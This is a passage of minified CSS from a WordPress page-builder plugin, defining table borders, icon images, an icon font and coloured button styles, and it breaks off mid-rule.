.table{background-color:#fff}.vc_table-bordered,.vc_table-bordered>tbody>tr>td,.vc_table-bordered>tbody>tr>th,.vc_table-bordered>tfoot>tr>td,.vc_table-bordered>tfoot>tr>th,.vc_table-bordered>thead>tr>td,.vc_table-bordered>thead>tr>th{border:1px solid #ddd}.vc_table-bordered>thead>tr>td,.vc_table-bordered>thead>tr>th{border-bottom-width:2px}.vc_pixel_icon{height:16px;width:16px;background-position:0 0;background-repeat:no-repeat}.vc_pixel_icon-alert{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../vc/alert.png)}.vc_pixel_icon-info{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../vc/info.png)}.vc_pixel_icon-tick{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../vc/tick.png)}.vc_pixel_icon-explanation{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../vc/exclamation.png)}.vc_pixel_icon-address_book{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/address-book.png)}.vc_pixel_icon-alarm_clock{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/alarm-clock.png)}.vc_pixel_icon-anchor{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/anchor.png)}.vc_pixel_icon-application_image{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/application-image.png)}.vc_pixel_icon-arrow{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/arrow.png)}.vc_pixel_icon-asterisk{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/asterisk.png)}.vc_pixel_icon-hammer{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/auction-hammer.png)}.vc_pixel_icon-balloon{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/balloon.png)}.vc_pixel_icon-balloon_buzz{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/balloon-buzz.png)}.vc_pixel_icon-balloon_facebook{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/balloon-facebook.png)}.vc_pixel_icon-balloon_twitter{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/balloon-twitter.png)}.vc_pixel_icon-battery{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/battery-full.png)}.vc_pixel_icon-binocular{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/binocular.png)}.vc_pixel_icon-document_excel{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-excel.png)}.vc_pixel_icon-document_image{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-image.png)}.vc_pixel_icon-document_music{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-music.png)}.vc_pixel_icon-document_office{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-office.png)}.vc_pixel_icon-document_pdf{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-pdf.png)}.vc_pixel_icon-document_powerpoint{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-powerpoint.png)}.vc_pixel_icon-document_word{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-word.png)}.vc_pixel_icon-bookmark{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/bookmark.png)}.vc_pixel_icon-camcorder{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/camcorder.png)}.vc_pixel_icon-camera{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/camera.png)}.vc_pixel_icon-chart{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/chart.png)}.vc_pixel_icon-chart_pie{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/chart-pie.png)}.vc_pixel_icon-clock{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/clock.png)}.vc_pixel_icon-play{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/control.png)}.vc_pixel_icon-fire{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/fire.png)}.vc_pixel_icon-heart{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/heart.png)}.vc_pixel_icon-mail{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/mail.png)}.vc_pixel_icon-shield{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/plus-shield.png)}.vc_pixel_icon-video{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/video.png)}@font-face{font-family:vcpb-plugin-icons;src:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.ttf#1769168321) format('truetype'),url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.woff#1769168321) format('woff'),url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.svg?i5rhx5#vcpb-plugin-icons) format('svg');font-weight:400;font-style:normal}.vc-composer-icon{font-family:vcpb-plugin-icons!important;font-style:normal;font-weight:400;line-height:1}.vc-c-icon-minimize:before{content:"\e91b"}.vc-c-icon-close:before{content:"\e5cd"}.vc-c-icon-1-6_4-6_1-6:before{content:"\e90d"}.vc-c-icon-add_template:before{content:"\e903"}.vc-c-icon-arrow_back:before{content:"\e5c4"}.vc-c-icon-arrow_drop_down:before{content:"\e5c5"}.vc-c-icon-arrow_drop_up:before{content:"\e5c7"}.vc-c-icon-arrow_forward:before{content:"\e5c8"}.vc-c-icon-check:before{content:"\e5ca"}.vc-c-icon-arrow_upward:before{content:"\e5d8"}.vc-c-icon-arrow_downward:before{content:"\e5db"}.vc-c-icon-sync:before{content:"\e627"}.vc-c-icon-search:before{content:"\e8b6"}.vc-c-icon-1-1:before{content:"\e900"}.vc-c-icon-1-2_1-2:before{content:"\e901"}.vc-c-icon-1-3_1-3_1-3:before{content:"\e902"}.vc-c-icon-1-4_1-2_1-4:before{content:"\e904"}.vc-c-icon-1-4_1-4_1-4_1-4:before{content:"\e905"}.vc-c-icon-1-4_3-4:before{content:"\e906"}.vc-c-icon-1-6_1-6_1-6_1-2:before{content:"\e907"}.vc-c-icon-1-6_1-6_1-6_1-6_1-6_1-6:before{content:"\e908"}.vc-c-icon-1-6_2-3_1-6:before{content:"\e909"}.vc-c-icon-2-3_1-3:before{content:"\e90a"}.vc-c-icon-5-6_1-6:before{content:"\e90b"}.vc-c-icon-add_element:before{content:"\e90c"}.vc-c-icon-add:before{content:"\e90e"}.vc-c-icon-cog:before{content:"\e90f"}.vc-c-icon-content_copy:before{content:"\e910"}.vc-c-icon-delete_empty:before{content:"\e911"}.vc-c-icon-dragndrop:before{content:"\e912"}.vc-c-icon-fullscreen_exit:before{content:"\e913"}.vc-c-icon-fullscreen:before{content:"\e914"}.vc-c-icon-arrow_drop_right:before{content:"\e915"}.vc-c-icon-layout_default:before{content:"\e916"}.vc-c-icon-layout_landscape-smartphones:before{content:"\e917"}.vc-c-icon-layout_landscape-tablets:before{content:"\e918"}.vc-c-icon-layout_portrait-smartphones:before{content:"\e919"}.vc-c-icon-layout_portrait-tablets:before{content:"\e91a"}.vc-c-icon-mode_edit:before{content:"\e91c"}.vc-c-icon-row_default_fe:before{content:"\e91d"}.vc-c-icon-text-block:before{content:"\e91e"}.vc_txt_align_left{text-align:left}.vc_txt_align_right{text-align:right}.vc_txt_align_center{text-align:center}.vc_txt_align_justify{text-align:justify;text-justify:inter-word}.vc_el_width_50{width:50%}.vc_el_width_60{width:60%}.vc_el_width_70{width:70%}.vc_el_width_80{width:80%}.vc_el_width_90{width:90%}.vc_el_width_100{width:100%}.vc_btn,a.vc_btn,button.vc_btn{cursor:pointer;display:inline-block;text-decoration:none!important;padding:9px 12px;font-size:100%;line-height:20px;border-radius:4px}.vc_general.vc_btn3,.wpb_button:hover,a.wpb_button_a,a.wpb_button_a:hover{text-decoration:none}.vc_btn,.vc_btn:focus,.vc_btn:hover,a.vc_btn,a.vc_btn:focus,a.vc_btn:hover,button.vc_btn,button.vc_btn:focus,button.vc_btn:hover{border:1px solid transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.vc_btn-lg,a.vc_btn-lg,button.vc_btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.vc_btn-sm,a.vc_btn-sm,button.vc_btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.vc_btn-xs,a.vc_btn-xs,button.vc_btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.vc_btn_square,a.vc_btn_square,button.vc_btn_square{border-radius:0}.vc_btn_square_outlined,a.vc_btn_square_outlined,button.vc_btn_square_outlined{border-radius:0;background:0 0!important}.vc_btn_square_outlined,.vc_btn_square_outlined:focus,.vc_btn_square_outlined:hover,a.vc_btn_square_outlined,a.vc_btn_square_outlined:focus,a.vc_btn_square_outlined:hover,button.vc_btn_square_outlined,button.vc_btn_square_outlined:focus,button.vc_btn_square_outlined:hover{border:2px solid}.vc_btn_round,a.vc_btn_round,button.vc_btn_round{border-radius:25px}.vc_btn_outlined,a.vc_btn_outlined,button.vc_btn_outlined{background:0 0!important}.open>.dropdown-toggle.vc_btn-danger,.open>.dropdown-toggle.vc_btn-default,.open>.dropdown-toggle.vc_btn-info,.open>.dropdown-toggle.vc_btn-primary,.open>.dropdown-toggle.vc_btn-success,.open>.dropdown-toggle.vc_btn-warning,.open>.dropdown-togglea.vc_btn-danger,.open>.dropdown-togglea.vc_btn-default,.open>.dropdown-togglea.vc_btn-info,.open>.dropdown-togglea.vc_btn-primary,.open>.dropdown-togglea.vc_btn-success,.open>.dropdown-togglea.vc_btn-warning,.open>.dropdown-togglebutton.vc_btn-danger,.open>.dropdown-togglebutton.vc_btn-default,.open>.dropdown-togglebutton.vc_btn-info,.open>.dropdown-togglebutton.vc_btn-primary,.open>.dropdown-togglebutton.vc_btn-success,.open>.dropdown-togglebutton.vc_btn-warning,.vc_btn-danger.active,.vc_btn-danger:active,.vc_btn-default.active,.vc_btn-default:active,.vc_btn-info.active,.vc_btn-info:active,.vc_btn-primary.active,.vc_btn-primary:active,.vc_btn-success.active,.vc_btn-success:active,.vc_btn-warning.active,.vc_btn-warning:active,a.vc_btn-danger.active,a.vc_btn-danger:active,a.vc_btn-default.active,a.vc_btn-default:active,a.vc_btn-info.active,a.vc_btn-info:active,a.vc_btn-primary.active,a.vc_btn-primary:active,a.vc_btn-success.active,a.vc_btn-success:active,a.vc_btn-warning.active,a.vc_btn-warning:active,button.vc_btn-danger.active,button.vc_btn-danger:active,button.vc_btn-default.active,button.vc_btn-default:active,button.vc_btn-info.active,button.vc_btn-info:active,button.vc_btn-primary.active,button.vc_btn-primary:active,button.vc_btn-success.active,button.vc_btn-success:active,button.vc_btn-warning.active,button.vc_btn-warning:active{background-image:none}.vc_btn_outlined,.vc_btn_outlined:focus,.vc_btn_outlined:hover,a.vc_btn_outlined,a.vc_btn_outlined:focus,a.vc_btn_outlined:hover,button.vc_btn_outlined,button.vc_btn_outlined:focus,button.vc_btn_outlined:hover{border:2px solid}.vc_btn-blue,a.vc_btn-blue,button.vc_btn-blue{background-color:#5472D2;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-blue:hover,a.vc_btn-blue:hover,button.vc_btn-blue:hover{background-color:#3c5ecc;color:#f7f7f7!important}.vc_btn-blue.vc_btn_outlined,.vc_btn-blue.vc_btn_square_outlined,a.vc_btn-blue.vc_btn_outlined,a.vc_btn-blue.vc_btn_square_outlined,button.vc_btn-blue.vc_btn_outlined,button.vc_btn-blue.vc_btn_square_outlined{color:#5472D2!important}.vc_btn-blue.vc_btn_outlined:hover,.vc_btn-blue.vc_btn_square_outlined:hover,a.vc_btn-blue.vc_btn_outlined:hover,a.vc_btn-blue.vc_btn_square_outlined:hover,button.vc_btn-blue.vc_btn_outlined:hover,button.vc_btn-blue.vc_btn_square_outlined:hover{border-color:#3c5ecc}.vc_btn-blue.vc_btn_3d,a.vc_btn-blue.vc_btn_3d,button.vc_btn-blue.vc_btn_3d{-webkit-box-shadow:0 5px 0 #3253bc;box-shadow:0 5px 0 #3253bc;margin-bottom:5px}.vc_btn-blue.vc_btn_3d.vc_btn_xs,a.vc_btn-blue.vc_btn_3d.vc_btn_xs,button.vc_btn-blue.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #3253bc;box-shadow:0 3px 0 #3253bc;margin-bottom:3px}.vc_btn-blue.vc_btn_3d.vc_btn_sm,a.vc_btn-blue.vc_btn_3d.vc_btn_sm,button.vc_btn-blue.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #3253bc;box-shadow:0 4px 0 #3253bc;margin-bottom:4px}.vc_btn-turquoise,a.vc_btn-turquoise,button.vc_btn-turquoise{background-color:#00C1CF;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-turquoise:hover,a.vc_btn-turquoise:hover,button.vc_btn-turquoise:hover{background-color:#00a4b0;color:#f7f7f7!important}.vc_btn-turquoise.vc_btn_outlined,.vc_btn-turquoise.vc_btn_square_outlined,a.vc_btn-turquoise.vc_btn_outlined,a.vc_btn-turquoise.vc_btn_square_outlined,button.vc_btn-turquoise.vc_btn_outlined,button.vc_btn-turquoise.vc_btn_square_outlined{color:#00C1CF!important}.vc_btn-turquoise.vc_btn_outlined:hover,.vc_btn-turquoise.vc_btn_square_outlined:hover,a.vc_btn-turquoise.vc_btn_outlined:hover,a.vc_btn-turquoise.vc_btn_square_outlined:hover,button.vc_btn-turquoise.vc_btn_outlined:hover,button.vc_btn-turquoise.vc_btn_square_outlined:hover{border-color:#00a4b0}.vc_btn-turquoise.vc_btn_3d,a.vc_btn-turquoise.vc_btn_3d,button.vc_btn-turquoise.vc_btn_3d{-webkit-box-shadow:0 5px 0 #008d97;box-shadow:0 5px 0 #008d97;margin-bottom:5px}.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,a.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,button.vc_btn-turquoise.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #008d97;box-shadow:0 3px 0 #008d97;margin-bottom:3px}.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,a.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,button.vc_btn-turquoise.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #008d97;box-shadow:0 4px 0 #008d97;margin-bottom:4px}.vc_btn-pink,a.vc_btn-pink,button.vc_btn-pink{background-color:#FE6C61;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-pink:hover,a.vc_btn-pink:hover,button.vc_btn-pink:hover{background-color:#fe5043;color:#f7f7f7!important}.vc_btn-pink.vc_btn_outlined,.vc_btn-pink.vc_btn_square_outlined,a.vc_btn-pink.vc_btn_outlined,a.vc_btn-pink.vc_btn_square_outlined,button.vc_btn-pink.vc_btn_outlined,button.vc_btn-pink.vc_btn_square_outlined{color:#FE6C61!important}.vc_btn-pink.vc_btn_outlined:hover,.vc_btn-pink.vc_btn_square_outlined:hover,a.vc_btn-pink.vc_btn_outlined:hover,a.vc_btn-pink.vc_btn_square_outlined:hover,button.vc_btn-pink.vc_btn_outlined:hover,button.vc_btn-pink.vc_btn_square_outlined:hover{border-color:#fe5043}.vc_btn-pink.vc_btn_3d,a.vc_btn-pink.vc_btn_3d,button.vc_btn-pink.vc_btn_3d{-webkit-box-shadow:0 5px 0 #fe3829;box-shadow:0 5px 0 #fe3829;margin-bottom:5px}.vc_btn-pink.vc_btn_3d.vc_btn_xs,a.vc_btn-pink.vc_btn_3d.vc_btn_xs,button.vc_btn-pink.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #fe3829;box-shadow:0 3px 0 #fe3829;margin-bottom:3px}.vc_btn-pink.vc_btn_3d.vc_btn_sm,a.vc_btn-pink.vc_btn_3d.vc_btn_sm,button.vc_btn-pink.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #fe3829;box-shadow:0 4px 0 #fe3829;margin-bottom:4px}.vc_btn-violet,a.vc_btn-violet,button.vc_btn-violet{background-color:#8D6DC4;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-violet:hover,a.vc_btn-violet:hover,button.vc_btn-violet:hover{background-color:#7c57bb;color:#f7f7f7!important}.vc_btn-violet.vc_btn_outlined,.vc_btn-violet.vc_btn_square_outlined,a.vc_btn-violet.vc_btn_outlined,a.vc_btn-violet.vc_btn_square_outlined,button.vc_btn-violet.vc_btn_outlined,button.vc_btn-violet.vc_btn_square_outlined{color:#8D6DC4!important}.vc_btn-violet.vc_btn_outlined:hover,.vc_btn-violet.vc_btn_square_outlined:hover,a.vc_btn-violet.vc_btn_outlined:hover,a.vc_btn-violet.vc_btn_square_outlined:hover,button.vc_btn-violet.vc_btn_outlined:hover,button.vc_btn-violet.vc_btn_square_outlined:hover{border-color:#7c57bb}.vc_btn-violet.vc_btn_3d,a.vc_btn-violet.vc_btn_3d,button.vc_btn-violet.vc_btn_3d{-webkit-box-shadow:0 5px 0 #6e48b1;box-shadow:0 5px 0 #6e48b1;margin-bottom:5px}.vc_btn-violet.vc_btn_3d.vc_btn_xs,a.vc_btn-violet.vc_btn_3d.vc_btn_xs,button.vc_btn-violet.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #6e48b1;box-shadow:0 3px 0 #6e48b1;margin-bottom:3px}.vc_btn-violet.vc_btn_3d.vc_btn_sm,a.vc_btn-violet.vc_btn_3d.vc_btn_sm,button.vc_btn-violet.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #6e48b1;box-shadow:0 4px 0 #6e48b1;margin-bottom:4px}.vc_btn-peacoc,a.vc_btn-peacoc,button.vc_btn-peacoc{background-color:#4CADC9;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-peacoc:hover,a.vc_btn-peacoc:hover,button.vc_btn-peacoc:hover{background-color:#39a0bd;color:#f7f7f7!important}.vc_btn-peacoc.vc_btn_outlined,.vc_btn-peacoc.vc_btn_square_outlined,a.vc_btn-peacoc.vc_btn_outlined,a.vc_btn-peacoc.vc_btn_square_outlined,button.vc_btn-peacoc.vc_btn_outlined,button.vc_btn-peacoc.vc_btn_square_outlined{color:#4CADC9!important}.vc_btn-peacoc.vc_btn_outlined:hover,.vc_btn-peacoc.vc_btn_square_outlined:hover,a.vc_btn-peacoc.vc_btn_outlined:hover,a.vc_btn-peacoc.vc_btn_square_outlined:hover,button.vc_btn-peacoc.vc_btn_outlined:hover,button.vc_btn-peacoc.vc_btn_square_outlined:hover{border-color:#39a0bd}.vc_btn-peacoc.vc_btn_3d,a.vc_btn-peacoc.vc_btn_3d,button.vc_btn-peacoc.vc_btn_3d{-webkit-box-shadow:0 5px 0 #338faa;box-shadow:0 5px 0 #338faa;margin-bottom:5px}.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,a.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,button.vc_btn-peacoc.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #338faa;box-shadow:0 3px 0 #338faa;margin-bottom:3px}.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,a.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,button.vc_btn-peacoc.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #338faa;box-shadow:0 4px 0 #338faa;margin-bottom:4px}.vc_btn-chino,a.vc_btn-chino,button.vc_btn-chino{background-color:#CEC2AB;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-chino:hover,a.vc_btn-chino:hover,button.vc_btn-chino:hover{background-color:#c3b498;color:#f7f7f7!important}.vc_btn-chino.vc_btn_outlined,.vc_btn-chino.vc_btn_square_outlined,a.vc_btn-chino.vc_btn_outlined,a.vc_btn-chino.vc_btn_square_outlined,button.vc_btn-chino.vc_btn_outlined,button.vc_btn-chino.vc_btn_square_outlined{color:#CEC2AB!important}.vc_btn-chino.vc_btn_outlined:hover,.vc_btn-chino.vc_btn_square_outlined:hover,a.vc_btn-chino.vc_btn_outlined:hover,a.vc_btn-chino.vc_btn_square_outlined:hover,button.vc_btn-chino.vc_btn_outlined:hover,button.vc_btn-chino.vc_btn_square_outlined:hover{border-color:#c3b498}.vc_btn-chino.vc_btn_3d,a.vc_btn-chino.vc_btn_3d,button.vc_btn-chino.vc_btn_3d{-webkit-box-shadow:0 5px 0 #b9a888;box-shadow:0 5px 0 #b9a888;margin-bottom:5px}.vc_btn-chino.vc_btn_3d.vc_btn_xs,a.vc_btn-chino.vc_btn_3d.vc_btn_xs,button.vc_btn-chino.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #b9a888;box-shadow:0 3px 0 #b9a888;margin-bottom:3px}.vc_btn-chino.vc_btn_3d.vc_btn_sm,a.vc_btn-chino.vc_btn_3d.vc_btn_sm,button.vc_btn-chino.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #b9a888;box-shadow:0 4px 0 #b9a888;margin-bottom:4px}.vc_btn-mulled_wine,a.vc_btn-mulled_wine,button.vc_btn-mulled_wine{background-color:#50485B;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-mulled_wine:hover,a.vc_btn-mulled_wine:hover,button.vc_btn-mulled_wine:hover{background-color:#413a4a;color:#f7f7f7!important}.vc_btn-mulled_wine.vc_btn_outlined,.vc_btn-mulled_wine.vc_btn_square_outlined,a.vc_btn-mulled_wine.vc_btn_outlined,a.vc_btn-mulled_wine.vc_btn_square_outlined,button.vc_btn-mulled_wine.vc_btn_outlined,button.vc_btn-mulled_wine.vc_btn_square_outlined{color:#50485B!important}.vc_btn-mulled_wine.vc_btn_outlined:hover,.vc_btn-mulled_wine.vc_btn_square_outlined:hover,a.vc_btn-mulled_wine.vc_btn_outlined:hover,a.vc_btn-mulled_wine.vc_btn_square_outlined:hover,button.vc_btn-mulled_wine.vc_btn_outlined:hover,button.vc_btn-mulled_wine.vc_btn_square_outlined:hover{border-color:#413a4a}.vc_btn-mulled_wine.vc_btn_3d,a.vc_btn-mulled_wine.vc_btn_3d,button.vc_btn-mulled_wine.vc_btn_3d{-webkit-box-shadow:0 5px 0 #342f3c;box-shadow:0 5px 0 #342f3c;margin-bottom:5px}.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #342f3c;box-shadow:0 3px 0 #342f3c;margin-bottom:3px}.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #342f3c;box-shadow:0 4px 0 #342f3c;margin-bottom:4px}.vc_btn-vista_blue,a.vc_btn-vista_blue,button.vc_btn-vista_blue{background-color:#75D69C;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-vista_blue:hover,a.vc_btn-vista_blue:hover,button.vc_btn-vista_blue:hover{background-color:#5dcf8b;color:#f7f7f7!important}.vc_btn-vista_blue.vc_btn_outlined,.vc_btn-vista_blue.vc_btn_square_outlined,a.vc_btn-vista_blue.vc_btn_outlined,a.vc_btn-vista_blue.vc_btn_square_outlined,button.vc_btn-vista_blue.vc_btn_outlined,button.vc_btn-vista_blue.vc_btn_square_outlined{color:#75D69C!important}.vc_btn-vista_blue.vc_btn_outlined:hover,.vc_btn-vista_blue.vc_btn_square_outlined:hover,a.vc_btn-vista_blue.vc_btn_outlined:hover,a.vc_btn-vista_blue.vc_btn_square_outlined:hover,button.vc_btn-vista_blue.vc_btn_outlined:hover,button.vc_btn-vista_blue.vc_btn_square_outlined:hover{border-color:#5dcf8b}.vc_btn-vista_blue.vc_btn_3d,a.vc_btn-vista_blue.vc_btn_3d,button.vc_btn-vista_blue.vc_btn_3d{-webkit-box-shadow:0 5px 0 #4ac97d;box-shadow:0 5px 0 #4ac97d;margin-bottom:5px}.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,a.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,button.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #4ac97d;box-shadow:0 3px 0 #4ac97d;margin-bottom:3px}.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,a.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,button.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #4ac97d;box-shadow:0 4px 0 #4ac97d;margin-bottom:4px}.vc_btn-black,a.vc_btn-black,button.vc_btn-black{background-color:#2A2A2A;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-black:hover,a.vc_btn-black:hover,button.vc_btn-black:hover{background-color:#1b1b1b;color:#f7f7f7!important}.vc_btn-black.vc_btn_outlined,.vc_btn-black.vc_btn_square_outlined,a.vc_btn-black.vc_btn_outlined,a.vc_btn-black.vc_btn_square_outlined,button.vc_btn-black.vc_btn_outlined,button.vc_btn-black.vc_btn_square_outlined{color:#2A2A2A!important}.vc_btn-black.vc_btn_outlined:hover,.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,a.vc_btn-black.vc_btn_square_outlined:hover,button.vc_btn-black.vc_btn_outlined:hover,button.vc_btn-black.vc_btn_square_outlined:hover{border-color:#1b1b1b}.vc_btn-black.vc_btn_3d,a.vc_btn-black.vc_btn_3d,button.vc_btn-black.vc_btn_3d{-webkit-box-shadow:0 5px 0 #0e0e0e;box-shadow:0 5px 0 #0e0e0e;margin-bottom:5px}.vc_btn-black.vc_btn_3d.vc_btn_xs,a.vc_btn-black.vc_btn_3d.vc_btn_xs,button.vc_btn-black.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #0e0e0e;box-shadow:0 3px 0 #0e0e0e;margin-bottom:3px}.vc_btn-black.vc_btn_3d.vc_btn_sm,a.vc_btn-black.vc_btn_3d.vc_btn_sm,button.vc_btn-black.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #0e0e0e;box-shadow:0 4px 0 #0e0e0e;margin-bottom:4px}.vc_btn-grey,a.vc_btn-grey,button.vc_btn-grey{background-color:#EBEBEB;color:#666!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-grey:hover,a.vc_btn-grey:hover,button.vc_btn-grey:hover{background-color:#dcdcdc;color:#5e5e5e!important}.vc_btn-grey.vc_btn_outlined,.vc_btn-grey.vc_btn_square_outlined,a.vc_btn-grey.vc_btn_outlined,a.vc_btn-grey.vc_btn_square_outlined,button.vc_btn-grey.vc_btn_outlined,button.vc_btn-grey.vc_btn_square_outlined{color:#EBEBEB!important}.vc_btn-grey.vc_btn_outlined:hover,.vc_btn-grey.vc_btn_square_outlined:hover,a.vc_btn-grey.vc_btn_outlined:hover,a.vc_btn-grey.vc_btn_square_outlined:hover,button.vc_btn-grey.vc_btn_outlined:hover,button.vc_btn-grey.vc_btn_square_outlined:hover{border-color:#dcdcdc}.vc_btn-grey.vc_btn_3d,a.vc_btn-grey.vc_btn_3d,button.vc_btn-grey.vc_btn_3d{-webkit-box-shadow:0 5px 0 #cfcfcf;box-shadow:0 5px 0 #cfcfcf;margin-bottom:5px}.vc_btn-grey.vc_btn_3d.vc_btn_xs,a.vc_btn-grey.vc_btn_3d.vc_btn_xs,button.vc_btn-grey.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #cfcfcf;box-shadow:0 3px 0 #cfcfcf;margin-bottom:3px}.vc_btn-grey.vc_btn_3d.vc_btn_sm,a.vc_btn-grey.vc_btn_3d.vc_btn_sm,button.vc_btn-grey.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #cfcfcf;box-shadow:0 4px 0 #cfcfcf;margin-bottom:4px}.vc_btn-orange,a.vc_btn-orange,button.vc_btn-orange{background-color:#F7BE68;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all 